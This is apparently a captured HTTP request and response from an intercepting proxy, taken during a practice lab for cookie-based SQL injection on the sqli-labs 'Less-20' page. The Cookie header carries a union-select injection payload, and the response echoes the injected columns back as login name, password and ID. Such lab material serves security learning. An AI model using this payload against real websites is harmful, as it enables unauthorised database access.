 Request
Pretty Raw Hex \n
1 GET /Less-20/index.php HTTP/1.1
2 Host: 158.247.233.5:27730
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/100.0.4896.60 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://158.247.233.5:27730/Less-20/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: uname=' union select 1,2,3 --+; vue_admin_template_token=
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
<br>
<font color= "red" font size="4">
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 6.1; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60
Safari/537.36
</font>
<br>
<font color= "cyan" font size="4">
YOUR IP ADDRESS IS : 60.30.37.29
</font>
<br>
<font color= "#FFFF00" font size = 4 >
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>
<font color= "orange" font size = 5 >
YOUR COOKIE : uname = ' union select 1,2,3 --  and expires: Sat 02
Apr 2022 - 12:50:52<br>
</font>
<font color= "pink" font size="5">
Your Login name:2<br>
<font color= "grey" font size="5">
Your Password:3
</font>
</b>
<br>
Your ID:1<center>
<form action="" method="post">
<input  type="submit" name="submit" value="Delete Your Cookie!"
/>
</form>
</center>
<br>
<br>
<br>
<br>
26 </body>
27 </html>
28